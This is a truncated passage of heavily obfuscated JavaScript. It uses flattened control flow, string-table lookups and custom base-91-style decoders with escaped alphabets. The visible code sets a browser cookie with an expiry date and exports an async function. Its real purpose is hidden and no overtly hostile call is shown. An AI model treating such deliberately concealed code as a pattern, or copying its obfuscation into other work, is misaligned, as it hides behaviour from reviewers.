dAADgHI.gIvh6Ki=!0x0,Lk27ql((0x1,SzwzlBq)(lzhAgZ[ehvWnli+0x365])).cookie=dAADgHI.ZaPsWBO[lzhAgZ[0x2]]+lzhAgZ[0x229]+dAADgHI.ZaPsWBO[lzhAgZ[0x4]]+\"\\x3b\"+dAADgHI.ZaPsWBO[lzhAgZ[0x226]]+(0x1,SzwzlBq)(lzhAgZ[0x22a]);case PPM1es-0x7c:spcqpQJ.jo4i5l.Wo7pFl9=(0x1,IRXJb3R)(-(ehvWnli+0x20),0xa2).next().value;if(purvNMP){ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,ehvWnli+=0x74,PPM1es+=-0x53);break}else{ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,ehvWnli+=0x21,PPM1es+=-0x53);break}case 0x52:case 0x58:case ehvWnli!=0x43&&ehvWnli-0x107:return Wo7pFl9;case PPM1es-0x1d:return rSwRVn7(wCYTrC0[lzhAgZ[0x2a]]);case 0xd9:dAADgHI.ZaPsWBO[lzhAgZ[0x226]]=CXJBWqj(lzhAgZ[0x227])+dAADgHI.ZaPsWBO[lzhAgZ[0xf]].toUTCString();return dAADgHI.gIvh6Ki=!0x0,Lk27ql((0x1,SzwzlBq)(lzhAgZ[0x228])).cookie=dAADgHI.ZaPsWBO[lzhAgZ[0x2]]+lzhAgZ[0x229]+dAADgHI.ZaPsWBO[lzhAgZ[xAnAZs+-0x4c]]+\"\\x3b\"+dAADgHI.ZaPsWBO[lzhAgZ[xAnAZs+0x1d6]]+(0x1,SzwzlBq)(lzhAgZ[0x22a]);case ehvWnli- -0xa9:ImsIQyM(k6nyg5w(coZfTx),dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0x3d]]=new(Lk27ql(CXJBWqj(lzhAgZ[xAnAZs+0x240]))),dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0x3d]].setTime(dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0x3d]].getTime()+dAADgHI.ZaPsWBO[lzhAgZ[0x1]]*lzhAgZ[xAnAZs+0x1d1]*lzhAgZ[0x225]*lzhAgZ[0x225]*lzhAgZ[xAnAZs+0x275]),spcqpQJ.N6g1fo=spcqpQJ.CuuPEh,xAnAZs+=0x115,ehvWnli+=-0x189,PPM1es+=-0x12e);break;case ehvWnli-0x1c1:ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,xAnAZs+=0x31,ehvWnli+=-0x8a,PPM1es+=0x89);break;case-0xc4:case 0x8d:return;case 0x9b:ImsIQyM([spcqpQJ.CuuPEh.fu6i4V,spcqpQJ.CuuPEh.M0upcug]=[-0xab,0xe6],CuuPEh.SzwzlBq=function(...xAnAZs){return uYNhlN8(0x12b,-0xb5,-0x53,{CuuPEh:spcqpQJ.CuuPEh,jo4i5l:{}},xAnAZs).next().value},CuuPEh.coZfTx=function(...xAnAZs){return uYNhlN8(-0xb3,0x4c,0xc5,{CuuPEh:spcqpQJ.CuuPEh,zftqpU:{}},xAnAZs).next().value},dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0xab]]=lzhAgZ[0x5],k6nyg5w(CuuPEh.SzwzlBq),spcqpQJ.N6g1fo=spcqpQJ.CuuPEh,xAnAZs+=0xa,ehvWnli+=-0x5f,PPM1es+=0xaf);break;case-0x94:ImsIQyM(wCYTrC0[lzhAgZ[0x9]]=lzhAgZ[0x2],wCYTrC0[-lzhAgZ[0x223]]=-lzhAgZ[0x4],spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=-0x60,PPM1es+=0xbc);break;case PPM1es-0x50:ImsIQyM(wCYTrC0[lzhAgZ[xAnAZs+0xb4]]=\"\"+(wCYTrC0[lzhAgZ[xAnAZs+0xb5]]||\"\"),wCYTrC0[lzhAgZ[0x11]]=wCYTrC0[lzhAgZ[0x1]].length,spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0x12b,ehvWnli+=-0x44,PPM1es+=-0x147);break;case spcqpQJ.CuuPEh.M0upcug+-0xcf:ImsIQyM(wCYTrC0[lzhAgZ[0x2a]].push((wCYTrC0[lzhAgZ[0xa2]]|wCYTrC0[-lzhAgZ[ehvWnli+0x2d7]]<<wCYTrC0[lzhAgZ[0x9]])&lzhAgZ[0x1a]),spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0x3e,ehvWnli+=-0x2a,PPM1es+=-0x9b);break;case PPM1es- -0x97:ImsIQyM(wCYTrC0[lzhAgZ[0x2a]]=[],wCYTrC0[lzhAgZ[0xa2]]=lzhAgZ[0x2],spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=-0x70,ehvWnli+=-0x47,PPM1es+=0x6f);break;case-0xc3:case 0x85:case 0x23:ImsIQyM([...jo4i5l.SMtUzrT]=ZtXqCFN,jo4i5l.IRXJb3R=function*uYNhlN8(xAnAZs,ehvWnli,PPM1es={uKW1hX:{}}){while(xAnAZs+ehvWnli!==-0x6a)with(PPM1es.cUFdqN9||PPM1es)switch(xAnAZs+ehvWnli){case-0x1:case 0x10:if(ehvWnli>xAnAZs+0x4e){ImsIQyM(PPM1es.cUFdqN9=PPM1es.QPwl3A,xAnAZs+=-0x298,ehvWnli+=0x21e);break}default:ImsIQyM([PPM1es.uKW1hX.fSeyyt,PPM1es.uKW1hX.jeSUDVh,PPM1es.uKW1hX.BkqgSc]=[-0xc6,-0x83,0xf4],jo4i5l.SMtUzrT[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+0x44]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.cUFdqN9=PPM1es.uKW1hX,xAnAZs+=0x45,ehvWnli+=-0x38);break}else{ImsIQyM(PPM1es.cUFdqN9=PPM1es.uKW1hX,xAnAZs+=-0xa,ehvWnli+=0x9c);break}case 0x6d:return jo4i5l.purvNMP=!0x0,Zj5PvX[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+-0x1]]]=(0x1,CuuPEh.coZfTx)(VguQ2P[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+-0x1]]]);case-0x72:case 0xa5:case PPM1es.uKW1hX.jeSUDVh+0xcc:ImsIQyM([PPM1es.uKW1hX.fSeyyt,PPM1es.uKW1hX.jeSUDVh,PPM1es.uKW1hX.BkqgSc]=[-0xab,0x5f,0xaf],PPM1es.cUFdqN9=PPM1es.IRpDMvL,xAnAZs+=0xaa,ehvWnli+=-0x93);break;case PPM1es.uKW1hX.fSeyyt+0x1b8:return jo4i5l.purvNMP=!0x0,Zj5PvX[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+0x4e]]]}},jo4i5l.purvNMP=void 0x0,spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,xAnAZs+=-0x1c9,ehvWnli+=0xd7,PPM1es+=0x3d);break;default:case spcqpQJ.CuuPEh.M0upcug+-0x65:ImsIQyM([spcqpQJ.CuuPEh.fu6i4V,spcqpQJ.CuuPEh.M0upcug]=[-0x54,-0x1d],spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0xb3,ehvWnli+=-0x18a,PPM1es+=-0x1a);break}},dAADgHI.gIvh6Ki=void 0x0,PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x49,xAnAZs+=-0x126,ehvWnli+=0xf1);break;case PPM1es.tdtDyK.aNnn1iu+-0x36:case 0xf2:PPM1es.dAADgHI.LfFIOz=(0x1,_Qtqb29)(-0x26,0xab,uYNhlN8+-0x2d).next().value;if(gIvh6Ki){ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x143);break}else{ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x7d,xAnAZs+=0xc5);break}case PPM1es.tdtDyK.Qbnze7i+0x4e:ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,xAnAZs+=-0xa9,ehvWnli+=0x3d);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(0x4b,-0x77,-0x23).next().value);if(uYNhlN8){return xAnAZs}}return KywfwJA=[...ZtXqCFN],TC_fDft(CXJBWqj(lzhAgZ[0x22b]))}};return KywfwJA=[ZtXqCFN,uYNhlN8],TC_fDft(CXJBWqj(lzhAgZ[0x22c]))}function yw5q992(...ZtXqCFN){var uYNhlN8;ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0077\\u0054\\u004f\\u004a\\u0061\\u004d\\u0046\\u0045\\u0076\\u0029\\u003c\\u007d\\u003f\\u004c\\u004e\\u007c\\u0034\\u0022\\u0048\\u0038\\u002a\\u0044\\u005a\\u002e\\u0073\\u0028\\u0063\\u0023\\u007a\\u0051\\u0025\\u0070\\u0078\\u0065\\u0072\\u0047\\u0043\\u007e\\u0039\\u0056\\u006a\\u002b\\u0042\\u0075\\u0032\\u0052\\u0049\\u003a\\u006b\\u003e\\u0079\\u0021\\u0058\\u003d\\u0069\\u0062\\u0050\\u0066\\u0030\\u0074\\u0036\\u002c\\u0067\\u0057\\u0026\\u006f\\u005e\\u0031\\u0060\\u003b\\u006d\\u0068\\u0024\\u0053\\u006e\\u0064\\u004b\\u005b\\u0037\\u0040\\u0041\\u006c\\u0071\\u0033\\u0035\\u0059\\u007b\\u005d\\u005f\\u0055\\u002f\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[-lzhAgZ[0x76]]=[],ZtXqCFN[-lzhAgZ[0x2e]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[-lzhAgZ[0x1]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0x1]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[-lzhAgZ[0x1]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[-lzhAgZ[0x1]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0x2e]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0x76]].push(ZtXqCFN[-lzhAgZ[0x2e]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0x2e]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[-lzhAgZ[0x76]].push((ZtXqCFN[-lzhAgZ[0x2e]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[-lzhAgZ[0x76]])}function CXJBWqj(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={LyrlR1m:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==0xf4)with(spcqpQJ.NmpxKU||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case-0xc:case spcqpQJ.LyrlR1m.NRKyZTg+0x92:ImsIQyM(spcqpQJ.LyrlR1m.NRKyZTg=-0x37,spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=-0xe4,ehvWnli+=0x89,PPM1es+=0x5c);break;case-0x3b:case-0x53:ImsIQyM(spcqpQJ.LyrlR1m.NRKyZTg=-0x45,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[CXJBWqj+0x122]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=0x89,q8QbKy+=-0x30,ehvWnli+=0x4c,PPM1es+=-0x1c);break}else{ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=0x89,q8QbKy+=-0x30,ehvWnli+=0x4c,PPM1es+=0x25);break}case spcqpQJ.LyrlR1m.NRKyZTg+0xf7:ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=-0xff,q8QbKy+=0xb1,ehvWnli+=0xfc,PPM1es+=-0xd1);break;default:ImsIQyM(spcqpQJ.LyrlR1m.NRKyZTg=-0xf8,spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=0x15f,q8QbKy+=-0x40,ehvWnli+=0xc7,PPM1es+=-0xd1);break;case-0x4c:case spcqpQJ.LyrlR1m.NRKyZTg+0xc:case 0x26:case-0x99:case 0x20:ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=-0xd4,q8QbKy+=-0x40,ehvWnli+=0x1c3,PPM1es+=0x79);break;case PPM1es!=-0x1b&&PPM1es- -0xaa:case 0x59:case 0xc4:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+-0x115]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+0x97]]]);case q8QbKy- -0x67:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x97]]]}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x11e,0x58,0xcb,-0x40).next().value);if(uYNhlN8){return CXJBWqj}}uYNhlN8={get[Fm7NgkS(lzhAgZ[0x22d])](){return lRKS5i},get[Fm7NgkS(lzhAgZ[0x22e])](){return Y6LNmzJ},get[Fm7NgkS(lzhAgZ[0x22f])](){return IxPhiq},get[Fm7NgkS(lzhAgZ[0x230])](){return cTopoS},get[CXJBWqj(lzhAgZ[0x231])+lzhAgZ[0xe4]](){return _Xqg3ik},get[CXJBWqj(lzhAgZ[0x232])](){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR,Zj5PvX,VguQ2P={F0Dvnri:{}}){while(xAnAZs+CXJBWqj+vdZhSR+Zj5PvX!==0xc5)with(VguQ2P.OfHfrP||VguQ2P)switch(xAnAZs+CXJBWqj+vdZhSR+Zj5PvX){case 0xb1:case CXJBWqj!=0x140&&CXJBWqj-0x7b:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0xd2]]);case 0x6d:ImsIQyM(ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x233]]=lzhAgZ[xAnAZs+-0x1e],ZtXqCFN[-lzhAgZ[0x234]]=-lzhAgZ[0x4]);for(ZtXqCFN[-lzhAgZ[xAnAZs+0x27]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0x47]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[-lzhAgZ[0x47]]++){ZtXqCFN[lzhAgZ[0x63]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x11]].indexOf(ZtXqCFN[lzhAgZ[vdZhSR+-0xef]][ZtXqCFN[-lzhAgZ[vdZhSR+-0xa9]]]);if(ZtXqCFN[lzhAgZ[vdZhSR+-0x8d]]===-lzhAgZ[CXJBWqj+0x83])continue;if(ZtXqCFN[-lzhAgZ[0x234]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[0x234]]=ZtXqCFN[lzhAgZ[xAnAZs+0x43]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x234]]+=ZtXqCFN[lzhAgZ[0x63]]*lzhAgZ[vdZhSR+-0xd1],ZtXqCFN[lzhAgZ[vdZhSR+-0xaa]]|=ZtXqCFN[-lzhAgZ[vdZhSR+0x144]]<<ZtXqCFN[lzhAgZ[vdZhSR+0x143]],ZtXqCFN[lzhAgZ[0x233]]+=(ZtXqCFN[-lzhAgZ[vdZhSR+0x144]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[vdZhSR+-0x1e]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[xAnAZs+0x26]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+0x213]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x233]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[CXJBWqj+0x2b3]]=-lzhAgZ[vdZhSR+-0xec]}}if(ZtXqCFN[-lzhAgZ[0x234]]>-lzhAgZ[0x4]){ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,CXJBWqj+=0x89,vdZhSR+=-0x9);break}else{ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,CXJBWqj+=0x89,vdZhSR+=-0x9,Zj5PvX+=-0x15e);break}case-0xa5:ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x260,CXJBWqj+=0x42,vdZhSR+=-0x4,Zj5PvX+=-0x26a);break;default:ImsIQyM(ZtXqCFN[-lzhAgZ[0xd2]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[-lzhAgZ[0x234]]<<ZtXqCFN[lzhAgZ[0x233]])&lzhAgZ[vdZhSR+-0xcd]),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,Zj5PvX+=-0x15e);break;case VguQ2P.F0Dvnri.gfMZ7Tl+0x10d:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0x84]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[-lzhAgZ[vdZhSR+-0x2]]=[],VguQ2P.OfHfrP=VguQ2P.F0Dvnri,vdZhSR+=0x1c);break;case 0xa9:case-0x3a:ImsIQyM([VguQ2P.F0Dvnri.JdAML4R,VguQ2P.F0Dvnri.gfMZ7Tl]=[0xc5,-0xbc],ZtXqCFN[lzhAgZ[vdZhSR+-0x158]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+0x1b]]=\"\\x48\\x76\\x6f\\x44\\x56\\x69\\x57\\x6a\\x62\\x66\\x75\\x6b\\x39\\x40\\x35\\x23\\x30\\x54\\x78\\x3a\\x68\\x50\\x4e\\x41\\x64\\x2e\\x38\\x4d\\x5e\\x7d\\x7e\\x3b\\x3f\\x2a\\x34\\x70\\x7b\\x4a\\x28\\x43\\x3c\\x37\\x65\\x46\\x5d\\x59\\x4c\\x58\\x74\\x6d\\x60\\x4b\\x47\\x2b\\x71\\x7c\\x5a\\x6e\\x2f\\x79\\x32\\x42\\x77\\x61\\x29\\x55\\x73\\x53\\x25\\x72\\x7a\\x51\\x49\\x33\\x63\\x3e\\x21\\x4f\\x5b\\x24\\x22\\x3d\\x2c\\x26\\x31\\x52\\x67\\x36\\x45\\x6c\\x5f\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0xe]]||\"\"),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x2c,CXJBWqj+=0x57,vdZhSR+=-0x84,Zj5PvX+=0x8c);break;case Zj5PvX-0x6:ImsIQyM([VguQ2P.F0Dvnri.JdAML4R,VguQ2P.F0Dvnri.gfMZ7Tl]=[-0x86,-0xed],ZtXqCFN[lzhAgZ[xAnAZs+0x32]]=lzhAgZ[vdZhSR+-0xe6],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0048\\u0076\\u006f\\u0044\\u0056\\u0069\\u0057\\u006a\\u0062\\u0066\\u0075\\u006b\\u0039\\u0040\\u0035\\u0023\\u0030\\u0054\\u0078\\u003a\\u0068\\u0050\\u004e\\u0041\\u0064\\u002e\\u0038\\u004d\\u005e\\u007d\\u007e\\u003b\\u003f\\u002a\\u0034\\u0070\\u007b\\u004a\\u0028\\u0043\\u003c\\u0037\\u0065\\u0046\\u005d\\u0059\\u004c\\u0058\\u0074\\u006d\\u0060\\u004b\\u0047\\u002b\\u0071\\u007c\\u005a\\u006e\\u002f\\u0079\\u0032\\u0042\\u0077\\u0061\\u0029\\u0055\\u0073\\u0053\\u0025\\u0072\\u007a\\u0051\\u0049\\u0033\\u0063\\u003e\\u0021\\u004f\\u005b\\u0024\\u0022\\u003d\\u002c\\u0026\\u0031\\u0052\\u0067\\u0036\\u0045\\u006c\\u005f\",ZtXqCFN[lzhAgZ[vdZhSR+-0xe9]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x34]]||\"\"),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x52,CXJBWqj+=0x3f,vdZhSR+=-0x16,Zj5PvX+=-0x116);break;case VguQ2P.F0Dvnri.gfMZ7Tl+0x87:ImsIQyM([VguQ2P.F0Dvnri.JdAML4R,VguQ2P.F0Dvnri.gfMZ7Tl]=[0xa3,-0xa8],VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=-0x209,CXJBWqj+=-0x71,vdZhSR+=0x156,Zj5PvX+=0xb3);break;case 0x8b:case-0x45:case vdZhSR- -0x8d:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0xd2]]);case vdZhSR!=0xeb&&vdZhSR-0x190:ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x260,CXJBWqj+=0x42,vdZhSR+=-0x3,Zj5PvX+=-0x10c);break;case VguQ2P.F0Dvnri.gfMZ7Tl+0x59:ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=-0x59,CXJBWqj+=-0x136,vdZhSR+=0x3b0,Zj5PvX+=-0x22f);break;case 0x28:case 0xcf:case 0x8c:ImsIQyM(ZtXqCFN[-lzhAgZ[0xd2]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[-lzhAgZ[0x234]]<<ZtXqCFN[lzhAgZ[0x233]])&lzhAgZ[0x1a]),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0xd1,CXJBWqj+=-0x2f,vdZhSR+=0x18,Zj5PvX+=-0x1b7);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xc,-0xd6,0x158,-0xb0).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}if(uYNhlN8(lzhAgZ[0x235])+lzhAgZ[0x18]in Kv4vJuY){xAnAZs()}function xAnAZs(){YDkxzVw[\"Ioi8gA\"].exports=async(ZtXqCFN=()=>{throw new(Lk27ql(uYNhlN8(lzhAgZ[0x236])))(uYNhlN8(lzhAgZ[0x237]))})=>{ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,uYNhlN8={Law6udl:{}}){while(CXJBWqj+q8QbKy!==0x64)with(uYNhlN8.jK_EJQ||uYNhlN8)switch(CXJBWqj+q8QbKy){case 0x48:ImsIQyM(uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0xb9,q8QbKy+=0xb6);break;case CXJBWqj- -0x48:return xAnAZs=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[CXJBWqj+0x3c]]);case uYNhlN8.Law6udl.dHW7xYn+0x120:ZtXqCFN[-lzhAgZ[0x4]]=-lzhAgZ[CXJBWqj+-0x145];for(ZtXqCFN[-lzhAgZ[0xa0]]=lzhAgZ[CXJBWqj+-0x147];ZtXqCFN[-lzhAgZ[0xa0]]<ZtXqCFN[-lzhAgZ[0x60]];ZtXqCFN[-lzhAgZ[0xa0]]++){ZtXqCFN[lzhAgZ[CXJBWqj+-0x8c]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[-lzhAgZ[0x24]][ZtXqCFN[-lzhAgZ[CXJBWqj+-0xa9]]]);if(ZtXqCFN[lzhAgZ[CXJBWqj+-0x8c]]===-lzhAgZ[CXJBWqj+-0x145])continue;if(ZtXqCFN[-lzhAgZ[0x4]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[CXJBWqj+-0x145]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x4]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0xd2]]|=ZtXqCFN[-lzhAgZ[0x4]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[CXJBWqj+-0x131]]+=(ZtXqCFN[-lzhAgZ[CXJBWqj+-0x145]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+-0x12d]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0xd2]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0xd2]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[CXJBWqj+-0x13f])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[CXJBWqj+-0x145]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x4]]>-lzhAgZ[0x4]){ImsIQyM(uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0x15b,q8QbKy+=0x167);break}else{ImsIQyM(uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0x15b,q8QbKy+=0x116);break}default:case 0x34:ImsIQyM(uYNhlN8.Law6udl.dHW7xYn=0xf5,uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0x5d,q8QbKy+=0x4e);break;case-0xbb:case q8QbKy-0x5b:ImsIQyM(ZtXqCFN[-lzhAgZ[CXJBWqj+0xbb]]=ZtXqCFN[-lzhAgZ[CXJBWqj+0x7f]].length,ZtXqCFN[lzhAgZ[CXJBWqj+0x85]]=[],uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=0x1a4);break;case-0x2c:case 0x5a:case 0x79:ImsIQyM(uYNhlN8.Law6udl.dHW7xYn=-0xa5,ZtXqCFN[lzhAgZ[CXJBWqj+-0x88]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[CXJBWqj+-0x84]]=\"\\u0072\\u0055\\u007a\\u0042\\u0031\\u0029\\u0073\\u0038\\u0079\\u0058\\u0032\\u005e\\u0022\\u0067\\u006a\\u002b\\u0043\\u0064\\u006c\\u007e\\u0069\\u0057\\u003c\\u007c\\u0063\\u007b\\u004e\\u007d\\u004d\\u0078\\u0033\\u0021\\u0059\\u002e\\u003e\\u0028\\u0026\\u002c\\u0066\\u002a\\u0056\\u0025\\u005f\\u0039\\u0045\\u005b\\u006d\\u0044\\u004f\\u0037\\u006f\\u0074\\u005d\\u004b\\u003f\\u0023\\u0046\\u0076\\u0047\\u0030\\u004a\\u0048\\u0077\\u0075\\u002f\\u003a\\u0035\\u0041\\u0060\\u0036\\u0040\\u0062\\u005a\\u0049\\u0070\\u0054\\u0053\\u004c\\u006e\\u0024\\u0071\\u003b\\u0065\\u0034\\u0068\\u003d\\u0061\\u006b\\u0051\\u0050\\u0052\",ZtXqCFN[-lzhAgZ[CXJBWqj+-0x64]]=\"\"+(ZtXqCFN[lzhAgZ[CXJBWqj+-0x86]]||\"\"),uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0xe3,q8QbKy+=-0x66);break;case CXJBWqj!=0x104&&CXJBWqj-0xbc:case 